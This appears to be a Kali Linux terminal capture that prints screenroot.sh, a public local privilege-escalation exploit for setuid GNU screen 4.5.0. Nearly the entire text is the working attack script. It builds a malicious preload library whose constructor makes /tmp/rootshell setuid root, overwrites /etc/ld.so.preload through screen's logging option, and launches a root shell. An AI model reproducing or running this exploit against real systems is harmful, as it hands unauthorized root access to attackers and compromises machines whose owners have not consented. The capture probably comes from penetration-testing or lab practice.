 ┌──(shley㉿kali)-[~/Desktop]
└─$ cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
41152.txt